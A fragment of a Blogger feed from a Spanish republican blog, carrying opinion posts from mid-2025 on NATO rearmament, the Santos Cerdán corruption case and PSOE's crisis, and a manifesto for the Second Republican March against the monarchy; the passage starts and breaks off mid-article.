a la recesión económica mundial, \ncuando el dólar cae un 10% desde principios de año. Sobrefinanciar el \nrearme con el 5% del PIB de cada país es sólo un alivio coyuntural para \nla industria de guerra norteamericana. En la reunión del G-7, el \ntrumpismo ha impuesto que las tecnológicas norteamericanas no paguen \nimpuestos; medidas que no detendrán el endeudamiento norteamericano \n-imposible de pagar-, ni relanzará su decadente economía, el curso de la\n desindustrialización, la especulación financiera y los gastos \nmilitares.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESanciones a los países enemigos e impuestos obligados a los amigos, \nesa ha sido la principal decisión de la OTAN al dictado de la oligarquía\n norteamericana, debilitando el papel de las Naciones Unidas de las que \nse sirve a modo de barra libre. Todo ello pone en claro, una vez más, la\n naturaleza de la OTAN como principal brazo armado del imperialismo, y \nla profundidad de la crisis imperialista. El Estado español, \nrepresentado por el Presidente Sánchez, ha acatado el impuesto \nnorteamericano a su manera, tratando de ocupar un espacio crítico, como \nrepresentante de un país doblemente sometido: al vasallaje de las bases \nmilitares, y a los dictados de la OTAN; mientras, habla de “un país \nsoberano”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas inversiones en armamento del Reino de España superan ya en muchos\n miles de millones a los presupuestos de vivienda social, que es uno de \nlos principales problemas de trabajadores y jóvenes. La cuestión no es \nde qué forma se invierten miles de millones en rearme; el problema es el\n despilfarro de los recursos sociales en el rearme para la guerra \nimperialista. La soberanía democrática no se compadece con el rearme y \nla complicidad con las guerras de los EE.UU.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ofensiva de Trump contra los trabajadores y pueblos del mundo \ntiene, entre otros reflejos en nuestro país, la ofensiva reaccionaria \ndel PP-VOX, de los jueces franquistas y su convocatoria de huelga contra\n tímidas reformas judiciales de pretendida “modernización”, que niegan \nla justicia del pueblo para seguir manteniendo la injusticia de casta de\n los altos magistrados franquistas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl PSOE y su Gobierno se ven atravesados por la crisis y corruptelas \ndel aparato de Ferraz; y saben que no hay más salida que la ruptura con \nel franquismo. De una parte, está la ofensiva franquista y, de otra, la \nmovilización independiente que representan las huelgas del metal en \nCádiz, en Murcia, en Cantabria…, la amplia solidaridad con los “6 de La \nSuiza”, exigiendo el indulto a la condena en firme del Tribunal Supremo.\n La lucha por el convenio del metal de Cádiz se ha convertido en la \nlucha de toda la población contra la pobreza salarial, que se traduce en\n inmensos beneficios empresariales y bancarios. La huelga general y las \nmovilizaciones (reprimidas por la policía) se reorganizan en la Asamblea\n General de trabajadores, frente a las maniobras de la burocracia \nsindical.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHuelgas y movilizaciones, que también se han referenciado en la lucha\n contra la guerra y el genocidio, por el boicot a Israel. Tal es el caso\n del boicot a un barco con 112 toneladas de acero, situado en el Puerto \nde Barcelona, destinado a una empresa de armamento israelí. Una vez más,\n el Gobierno denuncia aspectos de la guerra, pero sigue colaborando con \nel genocidio israelí. Y frente a dicha postura cómplice, se reagrupan \nsectores obreros y sindicales exigiendo la ruptura con el Estado de \nIsrael: boicot a Israel, como el iniciado por los portuarios de Marsella\n y Génova. La movilización social en el País Vaco ha logrado también la \nsuspensión de ventas de acero de “Sidenor” para armas a Israel, \nmanifestando que “\u003Cem\u003Elos Estados y empresas que permiten o participan en estas transferencias se convierten en cómplices de crímenes internacionales\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl envío a la cárcel de Santos Cerdán pone al descubierto sólo una \nparte de la trama mafiosa de la corrupción y los problemas en la \ninstrucción del caso. El juez justifica el encarcelamiento en el hecho \nde que deben existir “personas físicas o jurídicas, que se han \nbeneficiado ilícitamente”. La pregunta es: ¿dónde está el dinero de las \ncomisiones? El abogado defensor de Cerdán acusa a Koldo García de \n“agente provocador, actuando como colaborador de la Guardia Civil”, que \nya fue condecorado con la cruz blanca del cuerpo policial-militar por \nservicios antiterroristas prestados en tiempos del Teniente Coronel \nGalindo, jefe del cuartel de Intxaurrondo. Señalando, además, el hecho \nprobado de que teléfonos “seguros” fueron suministrados a la trama \ncorrupta por un comandante de dicho cuerpo destinado a la embajada \nespañola en Caracas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa defensa de Cerdán pone en cuestión las grabaciones presentadas \nporque pueden haberse realizado mediante inteligencia artificial, y \nalude al hecho de que “todo el material probado es una investigación \ngeneral que no tiene valor ni recorrido, ya sea por parte de las fuerzas\n de seguridad o de personas que actúen siguiendo sus instrucciones” \n(acudiendo para ello a la jurisprudencia de Estrasburgo). Sobre el \nalcance político del encarcelamiento del exsecretario de organización \ndel PSOE, es el mismo Pedro Sánchez quien pretende eludir el problema, \nmanifestando que “ahora es el momento de la justicia”. Busca la rápida \njudicialización de la crisis, evitando todas las responsabilidades \npolíticas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Comité Federal del PSOE (día 5 de julio) discutirá sobre el caos \npolítico e institucional que, como se ve, tratan de eludir con embrollos\n judiciales. La capacidad de decisión política del principal partido es \nmuy reducida, pero está obligado a establecer una nueva Comisión \nEjecutiva y un posible congreso extraordinario: obligado a girar o \nperder. La crisis del PSOE es también la de su gobierno y alianzas, y la\n de un régimen incapaz de promover otro gobierno alternativo como \npretende el PP. La nueva trama de corrupción no puede dejar de \nrelacionarse con décadas de corrupción de régimen, con cientos de casos \nsin resolver. La alternancia de PSOE, PP y otros partidos, que han \nparticipado de dichos gobiernos y políticas, es la historia interminable\n de las tramas corruptas vinculadas siempre al aparato de Estado y a las\n grandes empresas de las familias del franquismo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs notoria la incapacidad de un régimen que no ha sido capaz de \nseñalar el Señor X del Gal, ni al “elefante blanco” del golpe de Estado \nde 1981, o llevar a juicio a un tal M. Rajoy; sin olvidar las \ncorruptelas estructurales de la Casa Real. Un sistema político e \ninstitucional falsamente democrático, heredado del franquismo, sostenido\n en la inmunidad e impunidad de los crímenes franquistas; de forma que \nla corrupción sistémica de la casta política se ha convertido en el \ncírculo vicioso del franquismo coronado, donde no cabe democracia ni \njusticia. Un régimen pactado contra los trabajadores y el pueblo, basado\n en el secuestro de la voluntad popular, que trata por todos los medios \nde evitar la soberanía popular, para que la mayoría social no pueda \ndecidir de acuerdo a sus intereses y aspiraciones.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos medios de comunicación especulan con sí Sánchez “tirará o no la \ntoalla”, cuando su aparato pretende continuar como si nada hubiera \npasado. La investigación pública y parlamentaria de todas las tramas \ncorruptas del régimen no puede tardar ni un día más, empezando por la \ncorrupción basada en el abuso de poder de la misma monarquía y la \nIglesia: la corrupción franquista debe ser investigada, juzgada y \ncondenada, y sus artífices expulsados del poder ilegítimo y \nantidemocrático que detentan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas Cortes Generales deben devolver la soberanía a los pueblos. \nSabido es que del callejón monárquico del abuso de poder y la corrupción\n solo existe una salida republicana.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elespacioindependiente.wordpress.com\/2025\/07\/03\/salida-republicana-al-callejon-monarquico\/\" target=\"_blank\"\u003Eelespacioindependiente.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/763456865210834851\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/763456865210834851?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/763456865210834851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/763456865210834851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/salida-republicana-al-callejon.html","title":"Salida republicana al callejón monárquico"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_fR9O2oFVpu4RxDD3-NhGv6YKRqSHDN0Kfpo2HkWfO1bWEoZVsByUoN1eqfQBJ4P78HCBW0VL9ogvQhkyvkOArZYKum9O_MiRtWRnROZpTkc-caqhxKEZUxGgbTM-nL_vkxgtos5YoL6TMzQmkE1afpgq0iwJHac13dQwhd-97kDrNr1x7i0uqS2l2U1\/s72-c\/Salida%20republicana%20al%20callej%C3%B3n%20mon%C3%A1rquico.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7483210118634285172"},"published":{"$t":"2025-07-02T10:24:00.000+02:00"},"updated":{"$t":"2025-07-02T10:24:20.283+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Segunda Marcha Republicana "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/Segunda%20Marcha%20Republicana%20-%2015%20de%20junio%202025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Segunda%20Marcha%20Republicana%20-%2015%20de%20junio%202025.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ESegunda Marcha Republicana \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EMANIFIESTO DE LA MARCHA REPUBLICANA\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EHASTA QUE SE VAYAN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n 19 de junio de 2014 fue proclamado rey Felipe de Borbón. La monarquía \nprotagonizó entonces una ceremonia de coronación inédita, que sirvió \npara apartar como rey emérito en un retiro dorado a su padre, Juan \nCarlos I, justo cuando empezaba a conocerse tan solo la punta del \niceberg de su carrusel de corrupción.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ECada \nmes de junio, hasta que los Borbones se vayan, saldremos a las calles. \nPorque las personas que apoyamos la Marcha Republicana nos declaramos \ndefensoras de la democracia como el gobierno del pueblo, por el pueblo y\n para el pueblo. Nuestras firmes convicciones en defensa de la libertad \nfundamentan nuestro convencimiento en la capacidad de los seres humanos \npara autogobernarse sin que deba prevalecer discriminación alguna. \nCreemos firmemente en la igualdad ante la ley de todas las personas. \nCreemos que aquellas personas que ejercen responsabilidades en el Estado\n deben ser responsables ante la soberanía popular. Esta concepción \ndemocrática es incompatible con el principio de irresponsabilidad e \ninviolabilidad recogido en la actual Constitución Española.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa\n monarquía representa el militarismo. Necesitamos una república para la \npaz y la amistad entre los pueblos. En estos tiempos de propagación de \nla apología de la guerra es fundamental la movilización por la paz, \ncontra el rearme y el incremento de los gastos militares. La paz es un \nderecho básico de los pueblos que en todo el planeta sufren las guerras y\n agresiones, el ¡no a la guerra! tiene que ser uno de los pilares sobre \nlos que construyamos la república.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa \nmonarquía representa la corrupción sistemática no como un caso aislado, \nsino como la característica que ha definido la relación histórica de la \nCasa de los Borbones con el Estado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa \nmonarquía, asimismo, simboliza la institución patriarcal por excelencia \nen la que se transmite el poder por herencia y donde se \nconstitucionaliza la prevalencia del varón sobre la mujer, en contra del\n principio más elemental de igualdad entre las personas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa\n monarquía como principio choca con la democracia porque niega la \ncapacidad del pueblo para dirigir el Estado. El poder monárquico no solo\n es el rey, es también esa minoría privilegiada, la oligarquía, que \nmanda sin presentarse a las elecciones, que se atrinchera en los \naparatos del Estado y en los consejos de administración de grandes \nempresas y no acepta la soberanía popular. La contradicción, así, está \nentre monarquía y democracia. Ante la decadencia de la monarquía, la \ndemocracia abrirá paso a la república del siglo XXI.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMonarquía no, democracia sí. Felipe VI, el último.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa segunda Marcha Republicana estatal tendrá lugar en Madrid el próximo 15 de junio de 2025.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5wYtItOXkNP83gOa1y5cQ_NpwOHHKxobWM9hTNF2nCxWUr_9_nF443hfJsYsOi2ykSSZvYbMBXA896tzdEakbm8XNxPhSAjej2MdSq4VRiYor7VbrFcwjUrWg557Lc0CfZFMOU6HsSILEawBMeBDoOIICiXcVi-_v47yqA1Gwl2G1Sxkxy0zJ8r1bxRo\/s1200\/Manifiestos_Marcha_Republicana.png\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5wYtItOXkNP83gOa1y5cQ_NpwOHHKxobWM9hTNF2nCxWUr_9_nF443hfJsYsOi2ykSSZvYbMBXA896tzdEakbm8XNxPhSAjej2MdSq4VRiYor7VbrFcwjUrWg557Lc0CfZFMOU6HsSILEawBMeBDoOIICiXcVi-_v47yqA1Gwl2G1Sxkxy0zJ8r1bxRo\/w640-h640\/Manifiestos_Marcha_Republicana.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/encuentroestatalporlarepublica.blogspot.com\/2025\/07\/segunda-marcha-republicana-15-de-junio.html\" target=\"_blank\"\u003Eencuentroestatalporlarepublica.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7483210118634285172\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7483210118634285172?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7483210118634285172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7483210118634285172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/segunda-marcha-republicana.html","title":"Segunda Marcha Republicana "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Segunda%20Marcha%20Republicana%20-%2015%20de%20junio%202025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3812099134523875079"},"published":{"$t":"2025-06-27T10:00:00.003+02:00"},"updated":{"$t":"2025-06-27T10:00:00.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Ningún acuerdo o porcentaje para el rearme y la guerra"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqm2xpoHu1jchmsTIjWYYkaIFv4wwdJTBAi4eKR678Yl4-YNI21S-zmtGFlJdfvtfkLPBIWuB54G80sQ37-xxoa9241wkHN5SoDVntw0AX_EzZ-vzfr90fnU9v58PehiW5TkAJwU4ljDbFF5keCsteer6l7ihbaylTWoyR-tkFMO1wVgxg_0HTQRGadnJX\/s1920\/Ning%C3%BAn%20acuerdo%20o%20porcentaje%20para%20el%20rearme%20y%20la%20guerra.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqm2xpoHu1jchmsTIjWYYkaIFv4wwdJTBAi4eKR678Yl4-YNI21S-zmtGFlJdfvtfkLPBIWuB54G80sQ37-xxoa9241wkHN5SoDVntw0AX_EzZ-vzfr90fnU9v58PehiW5TkAJwU4ljDbFF5keCsteer6l7ihbaylTWoyR-tkFMO1wVgxg_0HTQRGadnJX\/s320\/Ning%C3%BAn%20acuerdo%20o%20porcentaje%20para%20el%20rearme%20y%20la%20guerra.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ENingún acuerdo o porcentaje para el rearme y la guerra\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl laberinto del régimen monárquico\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Cumbre de la OTAN, del 24 y 25 de junio, arrastra a las grandes \npotencias occidentales a los planes de la oligarquía norteamericana a \ntravés del gasto militar del 5%. No olvidemos que el consorcio \nindustrial-militar norteamericano vende y los demás compran: el 64% de \nla compra de armamentos de la Unión Europea se realizan a los EE.UU. Los\n gastos militares se han multiplicado, y sólo en Europa el comercio de \narmas ha aumentado un 83% desde 2015. Armas que, en su mayoría, no están\n actualizadas de acuerdo a los sistemas y técnicas más modernas: ya se \nsabe que los norteamericanos no comparten las armas de última generación\n ni con el Estado de Israel.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETrump pretende aumentar los gastos armamentísticos, a partir de los \nacuerdos de la OTAN, hasta 544.000 millones de euros, lo que en la \npráctica se convierte en una verdadera extorsión a los pueblos de \nEuropa, que se ven obligados a pagar fuertes impuestos de política de \nguerra al imperio norteamericano, y ello por la actitud cómplice y \nservil de sus gobiernos. Un imperio sacudido por una fuerte crisis \neconómica se ha precipitado en la pendiente de la multiplicación de los \ngastos militares a sus socios. La escalada armamentística arrasará las \ninversiones sociales de todas las economías. De nada valen las tímidas \nresistencias verbales de Bélgica, Eslovaquia y los líos de Sánchez, ya \nque todos han firmado lo mismo; mientras que Trump amenaza públicamente,\n diciendo “que no querer pagar es muy grave” y que “España va a terminar\n pagando el doble de aranceles”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa oposición a la política de rearme y guerra de los EEUU vive en la \nlucha de trabajadores y pueblos, de sus movimientos de reorganización, \nincluido el pueblo norteamericano. Y sin embargo, para la Unión Europea y\n sus gobiernos el rearme impuesto por Trump es parte sustancial de la \nofensiva reaccionaria mundial, que nos trae austeridad social y total \ninseguridad ciudadana.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa larga lucha contra la OTAN y las bases norteamericanas y, de otra \nparte, las maniobras interpretativas de los acuerdos de la Alianza por \nla izquierda oficial española, nos remiten a la exigencia de que el \ngobierno de coalición deje de estar sometido a los intereses de los \nEEUU, en fragrante violación del derecho internacional, como ha sucedido\n con los bombardeos contra Irán. El Gobierno de P. Sánchez, sometido al \nacoso y derribo de los franquistas, no podía acortar sus días en el \nGobierno de la mano de Trump y sus imposiciones mafiosas, y ha \nencontrado una fórmula intermedia que solo crea confusión. De la misma \nmanera que las bases norteamericanas representan un peligro permanente \npara la seguridad y la paz, en la medida que son utilizadas para las \nagresiones militares que cuentan con la complicidad del Estado español, \nla permanencia en la OTAN es una decisión aventurera y contraria a la \nvoluntad popular.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos criminales bombardeos de EEUU-Israel contra el territorio y el \npueblo iraní han sido condenados en la inmensa mayoría de países del \nmundo; pero han contado con el aplauso de las grandes potencias \neuropeas, que acompañan a EEUU en su marcha militar al desastre \npolítico. Movimiento del que debe separarse el Gobierno español, \nrompiendo toda complicidad con la utilización de las bases \nnorteamericanas y con la estructura de la OTAN.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECumbres por la paz se han convocado recientemente en numerosos \npaíses, tratando de evitar una escalada bélica que pudiera derivar en un\n conflicto nuclear. La diplomacia 